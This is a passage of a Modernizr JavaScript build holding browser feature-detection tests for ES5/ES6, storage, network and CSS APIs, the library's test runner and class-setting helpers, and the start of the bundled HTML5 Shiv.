  Modernizr.addTest('strictmode', (function() {'use strict'; return !this; })());

/*!
{
  "name": "ES5 String",
  "property": "es5string",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 String per specification.
*/

  Modernizr.addTest('es5string', function() {
    return !!(String.prototype && String.prototype.trim);
  });

/*!
{
  "name": "ES5 Syntax",
  "property": "es5syntax",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["This detect uses `eval()`, so CSP may be a problem."],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser accepts ECMAScript 5 syntax.
*/

  Modernizr.addTest('es5syntax', function() {
    var value, obj, stringAccess, getter, setter, reservedWords, zeroWidthChars;
    try {
      // Property access on strings
      stringAccess = eval('"foobar"[3] === "b"');
      // Getter in property initializer
      getter = eval('({ get x(){ return 1 } }).x === 1');
      eval('({ set x(v){ value = v; } }).x = 1');
      // Setter in property initializer
      setter = value === 1;
      // Reserved words as property names
      eval('obj = ({ if: 1 })');
      reservedWords = obj['if'] === 1;
      // Zero-width characters in identifiers
      zeroWidthChars = eval('_\u200c\u200d = true');

      return stringAccess && getter && setter && reservedWords && zeroWidthChars;
    } catch (ignore) {
      return false;
    }
  });

/*!
{
  "name": "ES5 Immutable Undefined",
  "property": "es5undefined",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser prevents assignment to global `undefined` per ECMAScript 5.
*/

  Modernizr.addTest('es5undefined', function() {
    var result, originalUndefined;
    try {
      originalUndefined = window.undefined;
      window.undefined = 12345;
      result = typeof window.undefined === 'undefined';
      window.undefined = originalUndefined;
    } catch (e) {
      return false;
    }
    return result;
  });

/*!
{
  "name": "ES5",
  "property": "es5",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements everything as specified in ECMAScript 5.
*/

  Modernizr.addTest('es5', function() {
    return !!(
      Modernizr.es5array &&
      Modernizr.es5date &&
      Modernizr.es5function &&
      Modernizr.es5object &&
      Modernizr.strictmode &&
      Modernizr.es5string &&
      Modernizr.json &&
      Modernizr.es5syntax &&
      Modernizr.es5undefined
    );
  });

/*!
{
  "name": "ES6 Collections",
  "property": "es6collections",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim", "weakmap"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Map, Set, WeakMap and WeakSet
*/

  Modernizr.addTest('es6collections', !!(
    window.Map && window.Set && window.WeakMap && window.WeakSet
  ));

/*!
{
  "name": "ES6 Generators",
  "property": "generators",
  "authors": ["Michael Kachanovskyi"],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Generators per specification.
*/

  Modernizr.addTest('generators', function() {
    try {
      /* jshint evil: true */
      new Function('function* test() {}')();
    } catch (e) {
      return false;
    }
    return true;
  });

/*!
{
  "name": "ES6 Math",
  "property": "es6math",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Math per specification.
*/

  Modernizr.addTest('es6math', !!(Math &&
    Math.clz32 &&
    Math.cbrt &&
    Math.imul &&
    Math.sign &&
    Math.log10 &&
    Math.log2 &&
    Math.log1p &&
    Math.expm1 &&
    Math.cosh &&
    Math.sinh &&
    Math.tanh &&
    Math.acosh &&
    Math.asinh &&
    Math.atanh &&
    Math.hypot &&
    Math.trunc &&
    Math.fround));

/*!
{
  "name": "ES6 Number",
  "property": "es6number",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Number per specification.
*/

  Modernizr.addTest('es6number', !!(Number.isFinite &&
    Number.isInteger &&
    Number.isSafeInteger &&
    Number.isNaN &&
    Number.parseInt &&
    Number.parseFloat &&
    Number.isInteger(Number.MAX_SAFE_INTEGER) &&
    Number.isInteger(Number.MIN_SAFE_INTEGER) &&
    Number.isFinite(Number.EPSILON)));

/*!
{
  "name": "ES6 Object",
  "property": "es6object",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Object per specification.
*/

  Modernizr.addTest('es6object', !!(Object.assign &&
    Object.is &&
    Object.setPrototypeOf));

/*!
{
  "name": "ES6 Promises",
  "property": "promises",
  "caniuse": "promises",
  "polyfills": ["es6promises"],
  "authors": ["Krister Kari", "Jake Archibald"],
  "tags": ["es6"],
  "notes": [{
    "name": "The ES6 promises spec",
    "href": "https://github.com/domenic/promises-unwrapping"
  },{
    "name": "Chromium dashboard - ES6 Promises",
    "href": "https://www.chromestatus.com/features/5681726336532480"
  },{
    "name": "JavaScript Promises: There and back again - HTML5 Rocks",
    "href": "http://www.html5rocks.com/en/tutorials/es6/promises/"
  }]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Promises per specification.
*/

  Modernizr.addTest('promises', function() {
    return 'Promise' in window &&
    // Some of these methods are missing from
    // Firefox/Chrome experimental implementations
    'resolve' in window.Promise &&
    'reject' in window.Promise &&
    'all' in window.Promise &&
    'race' in window.Promise &&
    // Older version of the spec had a resolver object
    // as the arg rather than a function
    (function() {
      var resolve;
      new window.Promise(function(r) { resolve = r; });
      return typeof resolve === 'function';
    }());
  });

/*!
{
  "name": "ES6 String",
  "property": "es6string",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 String per specification.
*/

  Modernizr.addTest('es6string', !!(String.fromCodePoint &&
    String.raw &&
    String.prototype.codePointAt &&
    String.prototype.repeat &&
    String.prototype.startsWith &&
    String.prototype.endsWith &&
    String.prototype.contains));

/*!
{
  "name": "Orientation and Motion Events",
  "property": ["devicemotion", "deviceorientation"],
  "caniuse": "deviceorientation",
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "http://w3c.github.io/deviceorientation/spec-source-orientation.html"
  },{
    "name": "Implementation by iOS Safari (Orientation)",
    "href": "http://goo.gl/fhce3"
  },{
    "name": "Implementation by iOS Safari (Motion)",
    "href": "http://goo.gl/rLKz8"
  }],
  "authors": ["Shi Chuan"],
  "tags": ["event"],
  "builderAliases": ["event_deviceorientation_motion"]
}
!*/
/* DOC
Part of Device Access aspect of HTML5, same category as geolocation.

`devicemotion` tests for Device Motion Event support, returns boolean value true/false.

`deviceorientation` tests for Device Orientation Event support, returns boolean value true/false
*/

  Modernizr.addTest('devicemotion', 'DeviceMotionEvent' in window);
  Modernizr.addTest('deviceorientation', 'DeviceOrientationEvent' in window);

/*!
{
  "name": "File API",
  "property": "filereader",
  "caniuse": "fileapi",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/"
  }],
  "tags": ["file"],
  "builderAliases": ["file_api"],
  "knownBugs": ["Will fail in Safari 5 due to its lack of support for the standards defined FileReader object"]
}
!*/
/* DOC
`filereader` tests for the File API specification

Tests for objects specific to the File API W3C specification without
being redundant (don't bother testing for Blob since it is assumed
to be the File object's prototype.)
*/

  Modernizr.addTest('filereader', !!(window.File && window.FileList && window.FileReader));

/*!
{
  "name": "ES6 Array",
  "property": "es6array",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Array per specification.
*/

  Modernizr.addTest('es6array', !!(Array.prototype &&
    Array.prototype.copyWithin &&
    Array.prototype.fill &&
    Array.prototype.find &&
    Array.prototype.findIndex &&
    Array.prototype.keys &&
    Array.prototype.entries &&
    Array.prototype.values &&
    Array.from &&
    Array.of));

/*!
{
  "name": "Beacon API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.sendBeacon"
  },{
    "name": "W3C specification",
    "href": "https://dvcs.w3.org/hg/webperf/raw-file/tip/specs/Beacon/Overview.html"
  }],
  "property": "beacon",
  "tags": ["beacon", "network"],
  "authors": ["Cătălin Mariș"]
}
!*/
/* DOC
Detects support for an API that allows for asynchronous transfer of small HTTP data from the client to a server.
*/

  Modernizr.addTest('beacon', 'sendBeacon' in navigator);

/*!
{
  "name": "Low Bandwidth Connection",
  "property": "lowbandwidth",
  "tags": ["network"],
  "builderAliases": ["network_connection"]
}
!*/
/* DOC
Tests for determining low-bandwidth via `navigator.connection`

There are two iterations of the `navigator.connection` interface.

The first is present in Android 2.2+ and only in the Browser (not WebView)

- http://docs.phonegap.com/en/1.2.0/phonegap_connection_connection.md.html#connection.type
- http://davidbcalhoun.com/2010/using-navigator-connection-android

The second is specced at http://dev.w3.org/2009/dap/netinfo/ and perhaps landing in WebKit

- https://bugs.webkit.org/show_bug.cgi?id=73528

Unknown devices are assumed as fast

For more rigorous network testing, consider boomerang.js: https://github.com/bluesmoon/boomerang/
*/

  Modernizr.addTest('lowbandwidth', function() {
    // polyfill
    var connection = navigator.connection || {type: 0};

    return connection.type == 3 || // connection.CELL_2G
      connection.type == 4 || // connection.CELL_3G
      /^[23]g$/.test(connection.type); // string value in new spec
  });

/*!
{
  "name": "Server Sent Events",
  "property": "eventsource",
  "tags": ["network"],
  "builderAliases": ["network_eventsource"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/comms.html#server-sent-events"
  }]
}
!*/
/* DOC
Tests for server sent events aka eventsource.
*/

  Modernizr.addTest('eventsource', 'EventSource' in window);

/*!
{
  "name": "Fetch API",
  "property": "fetch",
  "tags": ["network"],
  "caniuse": "fetch",
  "notes": [{
    "name": "Fetch Living Standard",
    "href": "https://fetch.spec.whatwg.org/"
  }],
  "polyfills": ["fetch"]
}
!*/
/* DOC
Detects support for the fetch API, a modern replacement for XMLHttpRequest.
*/

  Modernizr.addTest('fetch', 'fetch' in window);

/*!
{
  "name": "XHR responseType",
  "property": "xhrresponsetype",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType.
*/

  Modernizr.addTest('xhrresponsetype', (function() {
    if (typeof XMLHttpRequest == 'undefined') {
      return false;
    }
    var xhr = new XMLHttpRequest();
    xhr.open('get', '/', true);
    return 'response' in xhr;
  }()));

/*!
{
  "name": "XML HTTP Request Level 2 XHR2",
  "property": "xhr2",
  "tags": ["network"],
  "builderAliases": ["network_xhr2"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/XMLHttpRequest2/"
  },{
    "name": "Details on Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/385"
  }]
}
!*/
/* DOC
Tests for XHR2.
*/

  // all three of these details report consistently across all target browsers:
  //   !!(window.ProgressEvent);
  //   'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest
  Modernizr.addTest('xhr2', 'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest());

/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Synthesis API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechSynthesis Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#tts-section"
    }
  ],
  "property": "speechsynthesis",
  "tags": ["input", "speech"]
}
!*/


  Modernizr.addTest('speechsynthesis', 'SpeechSynthesisUtterance' in window);

/*!
{
  "name": "Local Storage",
  "property": "localstorage",
  "caniuse": "namevalue-storage",
  "tags": ["storage"],
  "knownBugs": [],
  "notes": [],
  "warnings": [],
  "polyfills": [
    "joshuabell-polyfill",
    "cupcake",
    "storagepolyfill",
    "amplifyjs",
    "yui-cacheoffline"
  ]
}
!*/

  // In FF4, if disabled, window.localStorage should === null.

  // Normally, we could not test that directly and need to do a
  //   `('localStorage' in window) && ` test first because otherwise Firefox will
  //   throw bugzil.la/365772 if cookies are disabled

  // Also in iOS5 Private Browsing mode, attempting to use localStorage.setItem
  // will throw the exception:
  //   QUOTA_EXCEEDED_ERROR DOM Exception 22.
  // Peculiarly, getItem and removeItem calls do not throw.

  // Because we are forced to try/catch this, we'll go aggressive.

  // Just FWIW: IE8 Compat mode supports these features completely:
  //   www.quirksmode.org/dom/html5.html
  // But IE8 doesn't support either with local files

  Modernizr.addTest('localstorage', function() {
    var mod = 'modernizr';
    try {
      localStorage.setItem(mod, mod);
      localStorage.removeItem(mod);
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Session Storage",
  "property": "sessionstorage",
  "tags": ["storage"],
  "polyfills": ["joshuabell-polyfill", "cupcake", "sessionstorage"]
}
!*/

  // Because we are forced to try/catch this, we'll go aggressive.

  // Just FWIW: IE8 Compat mode supports these features completely:
  //   www.quirksmode.org/dom/html5.html
  // But IE8 doesn't support either with local files
  Modernizr.addTest('sessionstorage', function() {
    var mod = 'modernizr';
    try {
      sessionStorage.setItem(mod, mod);
      sessionStorage.removeItem(mod);
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Web SQL Database",
  "property": "websqldatabase",
  "caniuse": "sql-storage",
  "tags": ["storage"]
}
!*/

  // Chrome incognito mode used to throw an exception when using openDatabase
  // It doesn't anymore.
  Modernizr.addTest('websqldatabase', 'openDatabase' in window);

/*!
{
  "name": "SVG filters",
  "property": "svgfilters",
  "caniuse": "svg-filters",
  "tags": ["svg"],
  "builderAliases": ["svg_filters"],
  "authors": ["Erik Dahlstrom"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/filters.html"
  }]
}
!*/

  // Should fail in Safari: https://stackoverflow.com/questions/9739955/feature-detecting-support-for-svg-filters.
  Modernizr.addTest('svgfilters', function() {
    var result = false;
    try {
      result = 'SVGFEColorMatrixElement' in window &&
        SVGFEColorMatrixElement.SVG_FECOLORMATRIX_TYPE_SATURATE == 2;
    }
    catch (e) {}
    return result;
  });

/*!
{
  "name": "URL parser",
  "property": "urlparser",
  "notes": [{
    "name": "URL",
    "href": "https://dvcs.w3.org/hg/url/raw-file/tip/Overview.html"
  }],
  "polyfills": ["urlparser"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["url"]
}
!*/
/* DOC
Check if browser implements the URL constructor for parsing URLs.
*/

  Modernizr.addTest('urlparser', function() {
    var url;
    try {
      // have to actually try use it, because Safari defines a dud constructor
      url = new URL('http://modernizr.com/');
      return url.href === 'http://modernizr.com/';
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Binary WebSockets",
  "property": "websocketsbinary",
  "tags": ["websockets"],
  "builderAliases": ["websockets_binary"]
}
!*/

  // binaryType is truthy if there is support.. returns "blob" in new-ish chrome.
  // plus.google.com/115535723976198353696/posts/ERN6zYozENV
  // github.com/Modernizr/Modernizr/issues/370

  Modernizr.addTest('websocketsbinary', function() {
    var protocol = 'https:' == location.protocol ? 'wss' : 'ws',
    protoBin;

    if ('WebSocket' in window) {
      if (protoBin = 'binaryType' in WebSocket.prototype) {
        return protoBin;
      }
      try {
        return !!(new WebSocket(protocol + '://.').binaryType);
      } catch (e) {}
    }

    return false;
  });

/*!
{
  "name": "Base 64 encoding/decoding",
  "property": ["atobbtoa"],
  "builderAliases": ["atob-btoa"],
  "caniuse" : "atob-btoa",
  "tags": ["atob", "base64", "WindowBase64", "btoa"],
  "authors": ["Christian Ulbrich"],
  "notes": [{
    "name": "WindowBase64",
    "href": "https://www.w3.org/TR/html5/webappapis.html#windowbase64"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/WindowBase64/atob"
  }],
  "polyfills": ["base64js"]
}
!*/
/* DOC

Detects support for WindowBase64 API (window.atob && window.btoa).

*/

  Modernizr.addTest('atobbtoa', 'atob' in window && 'btoa' in window, {aliases: ['atob-btoa']});

/*!
{
  "name": "Framed window",
  "property": "framed",
  "tags": ["window"],
  "builderAliases": ["window_framed"]
}
!*/
/* DOC
Tests if page is iframed.
*/

  // github.com/Modernizr/Modernizr/issues/242

  Modernizr.addTest('framed', window.location != top.location);

/*!
{
  "name": "Shared Workers",
  "property": "sharedworkers",
  "caniuse" : "sharedworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_sharedworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }]
}
!*/
/* DOC
Detects support for the `SharedWorker` API from the Web Workers spec.
*/

  Modernizr.addTest('sharedworkers', 'SharedWorker' in window);

/*!
{
  "name": "Web Workers",
  "property": "webworkers",
  "caniuse" : "webworkers",
  "tags": ["performance", "workers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }, {
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/workers/basics/"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/Guide/Performance/Using_web_workers"
  }],
  "polyfills": ["fakeworker", "html5shims"]
}
!*/
/* DOC
Detects support for the basic `Worker` API from the Web Workers spec. Web Workers provide a simple means for web content to run scripts in background threads.
*/

  Modernizr.addTest('webworkers', 'Worker' in window);


  /**
   * List of property values to set for css tests. See ticket #21
   * http://git.io/vUGl4
   *
   * @memberof Modernizr
   * @name Modernizr._prefixes
   * @optionName Modernizr._prefixes
   * @optionProp prefixes
   * @access public
   * @example
   *
   * Modernizr._prefixes is the internal list of prefixes that we test against
   * inside of things like [prefixed](#modernizr-prefixed) and [prefixedCSS](#-code-modernizr-prefixedcss). It is simply
   * an array of kebab-case vendor prefixes you can use within your code.
   *
   * Some common use cases include
   *
   * Generating all possible prefixed version of a CSS property
   * ```js
   * var rule = Modernizr._prefixes.join('transform: rotate(20deg); ');
   *
   * rule === 'transform: rotate(20deg); webkit-transform: rotate(20deg); moz-transform: rotate(20deg); o-transform: rotate(20deg); ms-transform: rotate(20deg);'
   * ```
   *
   * Generating all possible prefixed version of a CSS value
   * ```js
   * rule = 'display:' +  Modernizr._prefixes.join('flex; display:') + 'flex';
   *
   * rule === 'display:flex; display:-webkit-flex; display:-moz-flex; display:-o-flex; display:-ms-flex; display:flex'
   * ```
   */

  // we use ['',''] rather than an empty array in order to allow a pattern of .`join()`ing prefixes to test
  // values in feature detects to continue to work
  var prefixes = (ModernizrProto._config.usePrefixes ? ' -webkit- -moz- -o- -ms- '.split(' ') : ['','']);

  // expose these for the plugin API. Look in the source for how to join() them against your input
  ModernizrProto._prefixes = prefixes;

  

  /**
   * is returns a boolean if the typeof an obj is exactly type.
   *
   * @access private
   * @function is
   * @param {*} obj - A thing we want to check the type of
   * @param {string} type - A string to compare the typeof against
   * @returns {boolean}
   */

  function is(obj, type) {
    return typeof obj === type;
  }
  ;

  /**
   * Run through all tests and detect their support in the current UA.
   *
   * @access private
   */

  function testRunner() {
    var featureNames;
    var feature;
    var aliasIdx;
    var result;
    var nameIdx;
    var featureName;
    var featureNameSplit;

    for (var featureIdx in tests) {
      if (tests.hasOwnProperty(featureIdx)) {
        featureNames = [];
        feature = tests[featureIdx];
        // run the test, throw the return value into the Modernizr,
        // then based on that boolean, define an appropriate className
        // and push it into an array of classes we'll join later.
        //
        // If there is no name, it's an 'async' test that is run,
        // but not directly added to the object. That should
        // be done with a post-run addTest call.
        if (feature.name) {
          featureNames.push(feature.name.toLowerCase());

          if (feature.options && feature.options.aliases && feature.options.aliases.length) {
            // Add all the aliases into the names list
            for (aliasIdx = 0; aliasIdx < feature.options.aliases.length; aliasIdx++) {
              featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());
            }
          }
        }

        // Run the test, or use the raw value if it's not a function
        result = is(feature.fn, 'function') ? feature.fn() : feature.fn;


        // Set each of the names on the Modernizr object
        for (nameIdx = 0; nameIdx < featureNames.length; nameIdx++) {
          featureName = featureNames[nameIdx];
          // Support dot properties as sub tests. We don't do checking to make sure
          // that the implied parent tests have been added. You must call them in
          // order (either in the test, or make the parent test a dependency).
          //
          // Cap it to TWO to make the logic simple and because who needs that kind of subtesting
          // hashtag famous last words
          featureNameSplit = featureName.split('.');

          if (featureNameSplit.length === 1) {
            Modernizr[featureNameSplit[0]] = result;
          } else {
            // cast to a Boolean, if not one already
            /* jshint -W053 */
            if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
              Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
            }

            Modernizr[featureNameSplit[0]][featureNameSplit[1]] = result;
          }

          classes.push((result ? '' : 'no-') + featureNameSplit.join('-'));
        }
      }
    }
  }
  ;
/*!
{
  "name": "ES5 String.prototype.contains",
  "property": "contains",
  "authors": ["Robert Kowalski"],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 `String.prototype.contains` per specification.
*/

  Modernizr.addTest('contains', is(String.prototype.contains, 'function'));


  /**
   * docElement is a convenience wrapper to grab the root element of the document
   *
   * @access private
   * @returns {HTMLElement|SVGElement} The root element of the document
   */

  var docElement = document.documentElement;
  
/*!
{
  "name": "Context menus",
  "property": "contextmenu",
  "caniuse": "menu",
  "notes": [{
    "name": "W3C spec",
    "href": "http://www.w3.org/TR/html5/interactive-elements.html#context-menus"
  },{
    "name": "thewebrocks.com Demo",
    "href": "http://thewebrocks.com/demos/context-menu/"
  }],
  "polyfills": ["jquery-contextmenu"]
}
!*/
/* DOC
Detects support for custom context menus.
*/

  Modernizr.addTest(
    'contextmenu',
    ('contextMenu' in docElement && 'HTMLMenuItemElement' in window)
  );

/*!
{
  "name": "cssall",
  "property": "cssall",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-cascade/#all-shorthand"
  }]
}
!*/
/* DOC
Detects support for the `all` css property, which is a shorthand to reset all css properties (except direction and unicode-bidi) to their original value
*/


  Modernizr.addTest('cssall', 'all' in docElement.style);

/*!
{
  "name": "will-change",
  "property": "willchange",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-will-change/"
  }]
}
!*/
/* DOC
Detects support for the `will-change` css property, which formally signals to the
browser that an element will be animating.
*/

  Modernizr.addTest('willchange', 'willChange' in docElement.style);

/*!
{
  "name": "classList",
  "caniuse": "classlist",
  "property": "classlist",
  "tags": ["dom"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/DOM/element.classList"
  }]
}
!*/

  Modernizr.addTest('classlist', 'classList' in docElement);

/*!
{
  "name": "Document Fragment",
  "property": "documentfragment",
  "notes": [{
    "name": "W3C DOM Level 1 Reference",
    "href": "https://www.w3.org/TR/REC-DOM-Level-1/level-one-core.html#ID-B63ED1A3"
  }, {
    "name": "SitePoint Reference",
    "href": "http://reference.sitepoint.com/javascript/DocumentFragment"
  }, {
    "name": "QuirksMode Compatibility Tables",
    "href": "http://www.quirksmode.org/m/w3c_core.html#t112"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "knownBugs": ["false-positive on Blackberry 9500, see QuirksMode note"],
  "tags": []
}
!*/
/* DOC
Append multiple elements to the DOM within a single insertion.
*/

  Modernizr.addTest('documentfragment', function() {
    return 'createDocumentFragment' in document &&
      'appendChild' in docElement;
  });


  /**
   * A convenience helper to check if the document we are running in is an SVG document
   *
   * @access private
   * @returns {boolean}
   */

  var isSVG = docElement.nodeName.toLowerCase() === 'svg';
  

  /**
   * setClasses takes an array of class names and adds them to the root element
   *
   * @access private
   * @function setClasses
   * @param {string[]} classes - Array of class names
   */

  // Pass in an and array of class names, e.g.:
  //  ['no-webp', 'borderradius', ...]
  function setClasses(classes) {
    var className = docElement.className;
    var classPrefix = Modernizr._config.classPrefix || '';

    if (isSVG) {
      className = className.baseVal;
    }

    // Change `no-js` to `js` (independently of the `enableClasses` option)
    // Handle classPrefix on this too
    if (Modernizr._config.enableJSClass) {
      var reJS = new RegExp('(^|\\s)' + classPrefix + 'no-js(\\s|$)');
      className = className.replace(reJS, '$1' + classPrefix + 'js$2');
    }

    if (Modernizr._config.enableClasses) {
      // Add the new classes
      className += ' ' + classPrefix + classes.join(' ' + classPrefix);
      isSVG ? docElement.className.baseVal = className : docElement.className = className;
    }

  }

  ;

/**
  * @optionName html5printshiv
  * @optionProp html5printshiv
  */

  // Take the html5 variable out of the html5shiv scope so we can return it.
  var html5;
  if (!isSVG) {

    /**
     * @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
     */
    ;(function(window, document) {
      /*jshint evil:true */
      /** version */
      var version = '3.7.3';

      /** Preset options */
      var options = window.html5 || {};

      /** Used to skip problem elements */
      var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

      /** Not all elements can be cloned in IE **/
      var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

      /** Detect whether the browser supports default html5 styles */
      var supportsHtml5Styles;

      /** Name of the expando, to work with multiple documents or to re-shiv one document */
      var expando = '_html5shiv';

      /** The id for the the documents expando */
      var expanID = 0;

      /** Cached data for each document */
      var expandoData = {};

      /** Detect whether the browser supports unknown elements */
      var supportsUnknownElements;

      (function() {
        try {
          var a = document.createElement('a');
          a.innerHTML = '<xyz></xyz>';
          //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
          supportsHtml5Styles = ('hidden' in a);

          supportsUnknownElements = a.childNodes.length == 1 || (function() {
            // assign a false positive if unable to shiv
            (document.createElement)('a');
            var frag = document.createDocumentFragment();
            return (
              typeof frag.cloneNode == 'undefined' ||
                typeof frag.createDocumentFragment == 'undefined' ||
                typeof frag.createElement == 'undefined'
            );
          }());
        } catch(e) {
          // assign a false positive if detection fails => unable to shiv
          supportsHtml5Styles = true;
          supportsUnknownElements = true;
        }

      }());

      /*--------------------------------------------------------------------------*/

      /**
       * Creates a style sheet with the given CSS text and adds it to the document.
       * @private
       * @param {Document} ownerDocument The document.
       * @param {String} cssText The CSS text.
       * @returns {StyleSheet} The style element.
       */
      function addStyleSheet(ownerDocument, cssText) {
        var p = ownerDocument.createElement('p'),
          parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

        p.innerHTML = 'x<style>' + cssText + '</style>';
        return parent.insertBefore(p.lastChild, parent.firstChild);
      }

      /**
       * Returns the value of `html5.elements` as an array.
       * @private
       * @returns {Array} An array of shived element node names.
       */
      function getElements() {
        var elements = html5.elements;
        return typeof elements == 'string' ? elements.split(' ') : elements;
      }

      /**
       * Extends the built-in list of html5 elements
       * @memberOf html5
       * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
       * @param {Document} ownerDocument The context document.
       */
      function addElements(newElements, ownerDocument) {
        var elements = html5.elements;
        if(typeof elements != 'string'){
          elements = elements.join(' ');
        }
        if(typeof newElements != 'string'){
          newElements = newElements.join(' ');
        }
        html5.elements = elements +' '+ newElements;
        shivDocument(ownerDocument);
      }

      /**
       * Returns the data associated to the given document
       * @private
       * @param {Document} ownerDocument The document.
       * @returns {Object} An object of data.
       */
      function getExpandoData(ownerDocument) {
        var data = expandoData[ownerDocument[expando]];
        if (!data) {
          data = {};
          expanID++;
          ownerDocument[expando] = expanID;
          expandoData[expanID] = data;
        }
        return data;
      }

      /**
       * returns a shived element for the given nodeName and document
       * @memberOf html5
       * @param {String} nodeName name of the element
